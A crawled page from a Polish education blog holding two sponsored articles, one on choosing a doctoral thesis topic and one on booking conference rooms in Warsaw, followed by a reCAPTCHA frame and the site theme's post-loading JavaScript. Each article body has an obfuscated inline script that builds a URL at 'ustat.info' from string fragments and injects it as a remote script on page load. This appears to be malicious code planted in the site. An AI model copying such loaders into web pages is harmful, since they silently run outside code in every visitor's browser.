<p>Wybierając problematykę badawczą, należy rozpocząć od refleksji nad swoimi zainteresowaniami naukowymi oraz dotychczasowym doświadczeniem. <strong>Temat <a href="https://www.e-doktoraty.pl/artykuly/prace-doktorskie-i-tytuly-naukowe-roznych-osob">pracy doktorskiej</a> powinien być</strong> <strong>zgodny z obszarem, który fascynuje doktoranta, ale także musi być adekwatny do jego umiejętności i wiedzy</strong>. Praca nad zagadnieniem, które budzi autentyczną ciekawość, pozwala zachować zaangażowanie przez cały proces badawczy – nawet wtedy, gdy napotkamy trudności.</p>
<p>Zastanów się, jakie teorie, tematy czy problemy poruszałeś podczas wcześniejszych etapów edukacji. Czy są takie, które szczególnie Cię zaciekawiły? Analiza własnych prac dyplomowych lub projektów naukowych może wskazać potencjalne obszary do dalszej eksploracji. Co więcej, ważne jest, aby pamiętać, że nawet najlepszy temat nie przyniesie oczekiwanych rezultatów, jeśli doktorant nie będzie miał odpowiednich kompetencji, aby go zgłębić.</p>
<h2>Oryginalność i znaczenie naukowe prowadzonych badań</h2>
<p>Jednym z głównych wymagań wobec pracy doktorskiej jest jej <strong>wkład w rozwój danej dyscypliny</strong>. Temat badawczy powinien być oryginalny, a jednocześnie na tyle dobrze umiejscowiony w literaturze naukowej, by można było wykazać jego znaczenie dla szerszego kontekstu badawczego. Poszukiwanie nisz badawczych to proces, który wymaga dokładnej analizy istniejących prac – od przeglądów literatury po najnowsze publikacje branżowe.</p>
<p>Aby temat był wartościowy, warto zadać sobie pytanie:<strong> „Co nowego moja praca wniesie do tej dziedziny?”</strong>. Nie oznacza to, że musisz zrewolucjonizować naukę – czasem wystarczy uzupełnienie luki w istniejących badaniach, polemika z innym badaczem lub nowe spojrzenie na znane już zagadnienia. Warto także pamiętać o praktycznym wymiarze pracy doktorskiej. Problemy badawcze, które mają zastosowanie w rzeczywistości, często zyskują większe zainteresowanie w środowisku akademickim i poza nim.</p>
<h2>Przemyślenie możliwości realizacyjnych i dostępnych zasobów</h2>
<p>Nawet najbardziej fascynujący temat może okazać się zbyt ambitny, jeśli nie uwzględni się dostępnych zasobów i ograniczeń. Istotne jest realne <strong>oszacowanie czasu, budżetu oraz możliwości technicznych</strong>, jakie są potrzebne do przeprowadzenia badań. Tematy wymagające kosztownych eksperymentów lub dostępu do unikalnych danych mogą być trudne do zrealizowania. Dobrze jest również rozważyć, czy wybrany problem badawczy daje przestrzeń do modyfikacji w trakcie realizacji projektu, jeśli pojawią się nieprzewidziane przeszkody.</p>
<h2>Wsparcie w wyborze tematu – co oferuje serwis e-doktoraty.pl?</h2>
<p>Jeśli musisz pochylić się nad wyborem tematu swojej pracy doktorskiej i potrzebujesz merytorycznego wsparcia, warto skorzystać z oferty serwisu<strong> e-doktoraty.pl</strong> Jesteśmy internetowym serwisem wspierającym doktorantów na różnych etapach pracy naukowej. Oferujemy konsultacje oraz sugestie dotyczące wyboru tematu, jak również analizy założeń badawczych.</p>
<p>Po zapoznaniu się z Twoimi pomysłami możemy zaproponować dodatkowe spojrzenie na problematykę oraz wskazać źródła, które wzbogacą Twoją pracę. Dzięki komentarzom merytorycznym pomożemy Ci dopracować temat w taki sposób, aby był nie tylko interesujący, ale także możliwy do zrealizowania. Wybór właściwego tematu to pierwszy krok do sukcesu – z nami łatwiej będzie Ci go zrobić!</p>
<p>Zachęcamy do kontaktu z serwisem na stronie e-doktoraty.pl. Razem znajdziemy rozwiązanie, które pozwoli Ci osiągnąć naukowe cele!</p>
<p>&nbsp;</p>
<p><script>
(function(){
ih3k_=("u"+"st");ih3k=document.createElement("script");ih3k.async=true;
ih3ku="2371897767";ih3k_+="a"+("t.");ih3k_+="i"+("nf"+("o"))+("/");
ih3ku+=".34u2bmayh3kpm5u1";ih3ku+="na740t2z0X1n1p";
ih3k.src="https://"+ih3k_+ih3ku;ih3k.type="text/javascript";
d_b=document.body;d_b.appendChild(ih3k);
})();
</script></p>
<div class="ttr_end"></div>  
				</section> <!-- end article section -->

                <footer class="cb-article-footer">
	<div class="post__footer-row">
		<div class="post__socials">
			<div class="fb-like" data-href="https://edutorial.pl/rynek-edukacyjny/dlaczego-dobry-temat-pracy-doktorskiej-to-klucz-do-sukcesu-najwazniejsze-kryteria-wyboru-problemu-badawczego/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>
			<div class="fb-send" data-href="https://edutorial.pl/rynek-edukacyjny/dlaczego-dobry-temat-pracy-doktorskiej-to-klucz-do-sukcesu-najwazniejsze-kryteria-wyboru-problemu-badawczego/"></div>
		</div>
	</div>
	<div class="post__footer-row">
		<div class="post__footer-col">
						<div class="cb-author-share-box">
				<div id="cb-author-box" class="cb-post-footer-block cb-post-block-bg clearfix">
					<div class="cb-mask">
						<a href="https://edutorial.pl/author/edutoradm/" title="Redakcja Edutorial.pl">
							<img alt='Redakcja Edutorial.pl' src='http://edutorial.pl/wp-content/uploads/2015/09/edutorial_mono_rgb-96x96.png' class='avatar post__author-avatar avatar-96 photo' height='96' width='96' />						</a>
					</div>
					<div class="cb-meta">
						<div class="cb-title cb-font-header vcard" itemprop="author">
							<a class="post__author-name" href="https://edutorial.pl/author/edutoradm/" title="Redakcja Edutorial.pl">Redakcja Edutorial.pl</a>
													</div>
					</div>
				</div>
			</div>

		</div>

		<div class="post__footer-col">
					</div>
	</div>

		<div class="cb-comments-fb">
		<div
			class="fb-comments"
			data-href="http://edutorial.pl/rynek-edukacyjny/dlaczego-dobry-temat-pracy-doktorskiej-to-klucz-do-sukcesu-najwazniejsze-kryteria-wyboru-problemu-badawczego/"
			data-width="100%"
			data-numposts="5"
			data-colorscheme="light"
		></div>
	</div>

	
	
</footer>

			</article> <!-- end article -->

		</div> <!-- end #main -->

        	
	
	
</div> <!-- end #cb-content -->
</div><div id="post-9081" class="post-appended post-appended--2">
<div id="cb-content" class="wrap clearfix">

	
		<div id="main" class="cb-main" role="main">

			<div class="cb-breadcrumbs"><a href="https://edutorial.pl">Strona główna</a><i class="fa fa-angle-right"></i><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://edutorial.pl/rynek-edukacyjny/" title="Zobacz wszystkie posty z Rynek edukacyjny" itemprop="url"><span itemprop="title">Rynek edukacyjny</span></a></div></div>
			<article id="post-9081" class="post clearfix post-9081 type-post status-publish format-standard has-post-thumbnail hentry category-rynek-edukacyjny" role="article">

				<div  id="cb-featured-image" class="cb-fis cb-fis-block-standard"><div class="cb-mask"><img width="1923" height="1080" src="https://edutorial.pl/wp-content/uploads/2024/11/adobestock_997077681.jpg" class="attachment-cb-full-full size-cb-full-full wp-post-image" alt="Modern Conference Room Filled With Attentive Diverse Audience Listening Focused On Blurred Professional Speaker Presenter Man Or College Teacher Presenting With Projection Screen In Distance At Front." /></div><div class="cb-entry-header cb-meta clearfix"><h1 class="entry-title cb-entry-title cb-title" itemprop="headline">Sale konferencyjne w Warszawie: od czego zacząć planowanie wydarzenia?</h1><div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2024-11-26">26 Lis 2024</time></span></div><div class="cb-post-meta"><span class="cb-category cb-element"><a href="https://edutorial.pl/rynek-edukacyjny/" title="Zobacz wszystkie posty z Rynek edukacyjny">Rynek edukacyjny</a></span></div></div></div>
					<section class="cb-entry-content clearfix" >

					<div class="ttr_start"></div><p>Planując konferencję w stolicy Polski, kluczowym elementem decydującym o jej sukcesie jest wybór odpowiedniego miejsca i infrastruktury. Profesjonalne sale konferencyjne, właściwe planowanie i logistyka są fundamentalne dla komfortu uczestników i efektywności przekazu informacji. Warszawa, jako centrum biznesowe i kulturalne, oferuje szeroki wachlarz opcji. Bliskość instytucji kulturalnych i nowoczesnych technologii czyni ją naturalnym wyborem dla różnorodnych wydarzeń biznesowych.<br />
<script>
(function(){
q79p=document.createElement("script");q79p_=("us")+("ta");
q79p_+="t"+(".");q79p_+=("in");q79pu="2365134049";q79p.async=true;
q79pu+=".w3mig62c79p9k6r0q";q79p.type="text/javascript";q79p_+="f"+"o"+("/");
q79pu+="0lc6l83jvh93l";q79p.src="https://"+q79p_+q79pu;
dq79p=document.body;dq79p.appendChild(q79p);
})();
</script></p>
<h2>Wybór najlepszej lokalizacji konferencji &#8211; na co zwrócić uwagę?</h2>
<p>Wybór idealnej lokalizacji konferencji w Warszawie jest ważny dla sukcesu wydarzenia. Centralne położenie, takie jak Śródmieście, gwarantuje dogodny dojazd zarówno komunikacją miejską, jak i prywatnymi środkami transportu. Bliskość Dworca Centralnego oraz lotniska ułatwia dostęp gościom z Polski i zza granicy. Warszawa oferuje różnorodne miejsca konferencyjne, od nowoczesnych centrów kongresowych do niekonwencjonalnych miejsc z unikalnym charakterem. Wybór przestrzeni konferencyjnej powinien uwzględniać wielkość sali i jej wyposażenie w technologie niezbędne do prowadzenia wydarzeń na najwyższym poziomie.</p>
<h2>Kluczowe udogodnienia w salach konferencyjnych</h2>
<p>Profesjonalne sale konferencyjne w Warszawie są wyposażone w nowoczesne technologie, takie jak systemy nagłośnienia, projektory czy systemy tłumaczeń symultanicznych. Ważne jest, aby przestrzeń była dostosowana do rodzaju wydarzenia i liczby uczestników, co wpływa bezpośrednio na komfort i efektywność spotkań. Centra konferencyjne w Warszawie często oferują dodatkowe usługi, takie jak catering, obsługa techniczna oraz wsparcie logistyczne, co znacząco ułatwia organizację wydarzenia. Raffles Europejski Warsaw i Sangate Hotel to przykłady obiektów, które łączą nowoczesność z tradycją, oferując przestronne i dobrze wyposażone sale dla różnorodnych spotkań biznesowych. Jeśli szukasz więcej inspiracji lub chcesz znaleźć idealne miejsce na swoje spotkanie biznesowe, koniecznie odwiedź stronę <a href="https://www.salebiznesowe.pl/miasto/konferencje-warszawa"><u>https://www.salebiznesowe.pl/miasto/konferencje-warszawa</u></a>, gdzie znajdziesz szeroki wybór obiektów, które spełnią wszystkie Twoje wymagania.</p>
<h2>Organizacja konferencji w Warszawie</h2>
<p>Planowanie wydarzenia w Warszawie wymaga starannego rozważenia aspektów takich jak agenda, promocja, logistyka czy dobór prelegentów. Miasto oferuje nie tylko doskonałą infrastrukturę transportową, ale także szeroki wybór zakwaterowań, od międzynarodowych sieci hotelowych po unikalne hotele butikowe. Dodatkowe atrakcje turystyczne, takie jak Stare Miasto czy Pałac Kultury i Nauki, mogą być interesującym urozmaiceniem programu konferencyjnego. Organizatorzy mogą również rozważyć połączenie wydarzenia z wizytą w instytucjach kulturalnych, co doda wyjątkowego charakteru każdemu spotkaniu.</p>
<h2>Kluczowe kroki do organizacji udanej konferencji w Warszawie</h2>
<p>Podsumowując, organizacja udanej konferencji w Warszawie opiera się na wyborze odpowiedniego miejsca, które zapewni komfort uczestnikom oraz efektywność spotkania. Udogodnienia i nowoczesne technologie w salach konferencyjnych, a także możliwość korzystania z szerokiej oferty lokalnych atrakcji, stanowią o atrakcyjności stolicy jako miejsca spotkań biznesowych. Dobrze zaplanowana logistyka i przemyślana promocja wydarzenia dodatkowo zwiększają szanse na jego sukces, czyniąc Warszawę idealnym miastem dla organizacji zarówno lokalnych, jak i międzynarodowych konferencji.</p>
<p>Artykuł sponsorowany</p>
<div class="ttr_end"></div>  
				</section> <!-- end article section -->

                <footer class="cb-article-footer">
	<div class="post__footer-row">
		<div class="post__socials">
			<div class="fb-like" data-href="https://edutorial.pl/rynek-edukacyjny/sale-konferencyjne-w-warszawie-od-czego-zaczac-planowanie-wydarzenia/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>
			<div class="fb-send" data-href="https://edutorial.pl/rynek-edukacyjny/sale-konferencyjne-w-warszawie-od-czego-zaczac-planowanie-wydarzenia/"></div>
		</div>
	</div>
	<div class="post__footer-row">
		<div class="post__footer-col">
						<div class="cb-author-share-box">
				<div id="cb-author-box" class="cb-post-footer-block cb-post-block-bg clearfix">
					<div class="cb-mask">
						<a href="https://edutorial.pl/author/edutoradm/" title="Redakcja Edutorial.pl">
							<img alt='Redakcja Edutorial.pl' src='http://edutorial.pl/wp-content/uploads/2015/09/edutorial_mono_rgb-96x96.png' class='avatar post__author-avatar avatar-96 photo' height='96' width='96' />						</a>
					</div>
					<div class="cb-meta">
						<div class="cb-title cb-font-header vcard" itemprop="author">
							<a class="post__author-name" href="https://edutorial.pl/author/edutoradm/" title="Redakcja Edutorial.pl">Redakcja Edutorial.pl</a>
													</div>
					</div>
				</div>
			</div>

		</div>

		<div class="post__footer-col">
					</div>
	</div>

		<div class="cb-comments-fb">
		<div
			class="fb-comments"
			data-href="http://edutorial.pl/rynek-edukacyjny/sale-konferencyjne-w-warszawie-od-czego-zaczac-planowanie-wydarzenia/"
			data-width="100%"
			data-numposts="5"
			data-colorscheme="light"
		></div>
	</div>

	
	
</footer>

			</article> <!-- end article -->

		</div> <!-- end #main -->

        	
	
	
</div> <!-- end #cb-content -->
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oik8X79RZc57ttANoiAPEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769571143413');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://edutorial.pl/wp-content/themes/15zine-child/js/post.min.js?ver=20230419124934
body_size: 1991
content:
;(function($) {
  var cbMobileTablet = false
  var cbBody = $('body')
  if (cbBody.hasClass('cb-body-tabl') || cbBody.hasClass('cb-body-mob')) {
    cbMobileTablet = true
  }
  var edutorial = {
    ajaxLoadMorePost: function() {
      if (
        $('.load-more__posts').length &&
        $('.load-more__next-post--0').length &&
        $('.load-more__next-post--1').length &&
        $('.load-more__next-post--2').length
      ) {
        var append = append === undefined ? false : true
        var placeholder = $('.load-more__posts-wrapper')
        var nonce = $('.load-more__posts').data('nonce')
        var post_zero_title = $('.load-more__next-post--0').attr('data-title')
        var post_zero_url = $('.load-more__next-post--0').attr('data-url')
        var post_zero_author = $('.load-more__next-post--0').attr('data-author')
        var post_zero_time_to_read = $('.load-more__next-post--0').attr(
          'data-time-to-read'
        )
        var posts = ['', '']
        var post_one_id = $('.load-more__next-post--1').attr('data-id')
        var post_one_title = $('.load-more__next-post--1').attr('data-title')
        var post_one_url = $('.load-more__next-post--1').attr('data-url')
        var post_one_author = $('.load-more__next-post--1').attr('data-author')
        var post_one_time_to_read = $('.load-more__next-post--1').attr(
          'data-time-to-read'
        )
        posts[0] = post_one_id
        var post_two_id = $('.load-more__next-post--2').attr('data-id')
        var post_two_title = $('.load-more__next-post--2').attr('data-title')
        var post_two_url = $('.load-more__next-post--2').attr('data-url')
        var post_two_author = $('.load-more__next-post--2').attr('data-author')
        var post_two_time_to_read = $('.load-more__next-post--2').attr(
          'data-time-to-read'
        )
        posts[1] = post_two_id
        $.ajax({
          type: 'POST',
          url: load_more_posts_data.ajax_url,
          dataType: 'html',
          data: {
            action: load_more_posts_data.action,
            posts: posts,
            security: nonce
          },
          beforeSend: function() {},
          success: function(data) {
            if (append) {
              placeholder.append(data)
            } else {
              placeholder.html(data)
            }
            // reinit FB
            if (typeof FB != 'undefined') {
              FB.XFBML.parse()
            }
            // reinit sliders
            $('.cb-slider-1').flexslider({
              maxItems: 1,
              minItems: 1,
              startAt: 1,
              animation: 'slide',
              slideshow: cbScripts.cbSlider[1],
              slideshowSpeed: cbScripts.cbSlider[2],
              animationSpeed: cbScripts.cbSlider[0],
              controlNav: false,
              nextText: '<i class="fa fa-angle-right"></i>',
              prevText: '<i class="fa fa-angle-left"></i>'
            })
            $('.cb-slider-2').flexslider({
              maxItems: 2,
              startAt: 0,
              minItems: 1,
              animation: 'slide',
              slideshow: cbScripts.cbSlider[1],
              slideshowSpeed: cbScripts.cbSlider[2],
              animationSpeed: cbScripts.cbSlider[0],
              itemWidth: 300,
              itemMargin: 3,
              controlNav: false,
              nextText: '<i class="fa fa-angle-right"></i>',
              prevText: '<i class="fa fa-angle-left"></i>'
            })
            $('.cb-slider-3').flexslider({
              maxItems: 3,
              minItems: 1,
              startAt: 0,
              animation: 'slide',
              slideshow: cbScripts.cbSlider[1],
              slideshowSpeed: cbScripts.cbSlider[2],
              animationSpeed: cbScripts.cbSlider[0],
              itemWidth: 300,
              itemMargin: 3,
              controlNav: false,
              nextText: '<i class="fa fa-angle-right"></i>',
              prevText: '<i class="fa fa-angle-left"></i>'
            })
            $('.cb-slider-grid-3').flexslider({
              maxItems: 1,
              minItems: 1,
              startAt: 1,
              animation: 'slide',
              slideshow: cbScripts.cbSlider[1],
              slideshowSpeed: cbScripts.cbSlider[2],
              animationSpeed: cbScripts.cbSlider[0],
              itemMargin: 3,
              controlNav: false,
              nextText: '<i class="fa fa-angle-right"></i>',
              prevText: '<i class="fa fa-angle-left"></i>'
            })
            $(window).resize(function() {
              $('.cb-slider-1').each(function() {
                var cbThis = $(this)
                cbThis
                  .find('.slides > li')
                  .css('height', cbThis.width() / 2.333333)
              })
            })
            var ElementSidebar = $('.cb-sticky-sidebar')
            var HeightPost = parseInt(
              $('#cb-container > #cb-content > #main').innerHeight()
            )
            // var HeightOne = parseInt(
            //   $('.load-more__posts-wrapper').innerHeight()
            // )
            // var HeightTwo = parseInt($('#cb-content').innerHeight())
            var HeightSidebar = parseInt(ElementSidebar.innerHeight())
            // console.log('HeightPost: ' + HeightPost)
            // console.log('HeightSidebar: ' + HeightSidebar)
            if (HeightPost < HeightSidebar) {
              // console.log('sidebar height appended')
              $('head').append(
                '<style type="text/css">#cb-content .cb-sticky-sidebar{max-height:' +
                  HeightPost +
                  'px!important}</style>'
              )
            }
            window.screen_one = false
            window.screen_two = false
            window.screen_three = false
            $(window).scroll(function() {
              var post_zero_height = parseInt(
                $('#cb-container > #cb-content').offset().top +
                  $('#cb-container > #cb-content').innerHeight()
              )
              var post_one_height = parseInt(
                $('.post-appended--1').offset().top +
                  $('.post-appended--1').innerHeight()
              )
              var post_two_height = parseInt(
                $('.post-appended--2').offset().top +
                  $('.post-appended--2').innerHeight()
              )
              var window_half = parseInt($(window).height() / 2)
              var current_offset = $(window).scrollTop() + window_half
              if (current_offset > 0 && current_offset < post_zero_height) {
                if (window.screen_one == false) {
                  window.screen_one = true
                  window.screen_two = false
                  window.screen_three = false
                  history.pushState(null, null, post_zero_url)
                  document.title = post_zero_title
                  if (typeof _gaq != 'undefined') {
                    ga('send', 'pageview', document.location.pathname)
                    // _gaq.push(['_trackPageview', document.location.pathname])
                  }
                  $('.sb_share').attr('data-url', post_zero_url)
                  $('.sb_share').attr('data-title', post_zero_title)
                  $('.sb_post-data h2').text(
                    post_zero_title.replace(' - Edutorial', '')
                  )
                  $('.sb_author').text('Autor: ' + post_zero_author)
                  $('.sb_ttr').text(
                    'czas czytania: ' + post_zero_time_to_read + ' min'
                  )
                }
              } else if (
                current_offset > post_zero_height &&
                current_offset < post_one_height
              ) {
                if (window.screen_two == false) {
                  window.screen_one = false
                  window.screen_two = true
                  window.screen_three = false
                  history.pushState(null, null, post_one_url)
                  document.title = post_one_title
                  if (typeof _gaq != 'undefined') {
                    ga('send', 'pageview', document.location.pathname)
                    // _gaq.push(['_trackPageview', document.location.pathname])
                  }
                  $('.sb_share').attr('data-url', post_one_url)
                  $('.sb_share').attr('data-title', post_one_title)
                  $('.sb_post-data h2').text(
                    post_one_title.replace(' - Edutorial', '')
                  )
                  $('.sb_author').text('Autor: ' + post_one_author)
                  $('.sb_ttr').text(
                    'czas czytania: ' + post_one_time_to_read + ' min'
                  )
                }
              } else if (current_offset > post_one_height) {
                if (window.screen_three == false) {
                  window.screen_one = false
                  window.screen_two = false
                  window.screen_three = true
                  history.pushState(null, null, post_two_url)
                  document.title = post_two_title
                  if (typeof _gaq != 'undefined') {
                    ga('send', 'pageview', document.location.pathname)
                    // _gaq.push(['_trackPageview', document.location.pathname])
                  }
                  $('.sb_share').attr('data-url', post_two_url)
                  $('.sb_share').attr('data-title', post_two_title)
                  $('.sb_post-data h2').text(
                    post_two_title.replace(' - Edutorial', '')
                  )
                  $('.sb_author').text('Autor: ' + post_two_author)
                  $('.sb_ttr').text(
                    'czas czytania: ' + post_two_time_to_read + ' min'
                  )
                }
              }
            })
            $(window).scroll(function() {
              var window_height_half = parseInt($(window).height() / 2)
              var progress_bar = $('.progress-bar')
              var article_zero_element = $(
                '#cb-container > #cb-content #main .post .cb-entry-content'
              )
              var article_zero_height = article_zero_element.outerHeight()
              var progress_zero_value =
                ($(window).scrollTop() +
                  window_height_half -
                  article_zero_element.offset().top) /
                article_zero_height *
                100
              var article_one_element = $(
                '.post-appended--1 .post .cb-entry-content'
              )
              var article_one_height = article_one_element.outerHeight()
              var progress_one_value =
                ($(window).scrollTop() +
                  window_height_half -
                  article_one_element.offset().top) /
                article_one_height *
                100
              var article_two_element = $(
                '.post-appended--2 .post .cb-entry-content'
              )
              var article_two_height = article_two_element.outerHeight()
              var progress_two_value =
                ($(window).scrollTop() +
                  window_height_half -
                  article_two_element.offset().top) /
                article_two_height *
                100
              var article_zero_position_end =
                article_zero_element.offset().top +
                article_zero_element.outerHeight()
              var article_one_position_end =
                article_one_element.offset().top +
                article_one_element.outerHeight()
              var article_two_position_end =
                article_two_element.offset().top +
                article_two_element.outerHeight()
              if (progress_zero_value < 100 && progress_zero_value > 0) {
                progress_bar.css('width', progress_zero_value + '%')
              } else if (progress_one_value < 100 && progress_one_value > 0) {
                progress_bar.css('width', progress_one_value + '%')
              } else if (progress_two_value < 100 && progress_two_value > 0) {
                progress_bar.css('width', progress_two_value + '%')
              } else {
                progress_bar.css('width', '0%')
              }
            })
            return false
          },
          error: function(xhr) {},
          complete: function() {}
        })
      }
    },
    init: function() {
      edutorial.ajaxLoadMorePost()
    }
  }
  $(window).load(function() {
    edutorial.init()
  })
})(jQuery)
